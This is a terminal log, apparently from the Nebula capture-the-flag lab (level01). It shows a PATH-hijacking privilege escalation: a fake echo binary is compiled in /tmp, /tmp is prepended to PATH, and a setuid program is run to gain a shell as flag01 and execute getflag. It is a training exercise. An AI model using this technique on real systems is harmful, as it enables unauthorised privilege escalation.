 level01@nebula:/tmp$ vi echo.c
level01@nebula:/tmp$ cc echo.c -o echo
level01@nebula:/tmp$ export PATH="/tmp/:$PATH"
level01@nebula:/tmp$ cd /home/flag01
level01@nebula:/home/flag01$ ls
flag01
level01@nebula:/home/flag01$ ./flag01
flag01@nebula:/home/flag01$ getflag
You have successfully executed getflag on a target account
flag01@nebula:/home/flag01$ flag01
flag01: command not found
flag01@nebula:/home/flag01$ getflag
You have successfully executed getflag on a target account
flag01@nebula:/home/flag01$